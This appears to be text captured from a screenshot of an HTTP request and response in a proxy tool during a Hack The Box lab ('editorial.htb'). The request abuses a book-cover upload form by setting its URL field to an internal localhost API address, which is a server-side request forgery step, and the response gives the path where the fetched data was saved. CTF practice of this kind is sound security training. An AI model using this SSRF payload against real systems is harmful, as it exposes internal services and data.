 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 344
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryOXLzDH8OgBf1Xx1N
7 Accept: */*
8 Origin: http://editorial.htb
9 Referer: http://editorial.htb/upload
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 ------WebKitFormBoundaryOXLzDH8OgBf1Xx1N
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000/api/latest/metadata/messages/authors
17 ------WebKitFormBoundaryOXLzDH8OgBf1Xx1N
18 Content-Disposition: form-data; name="bookfile"; filename=
""
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundaryOXLzDH8OgBf1Xx1N--
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 14 Sep 2024 23:51:16 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/402c5550-286e-4ee0-9178-cf18c217e9ef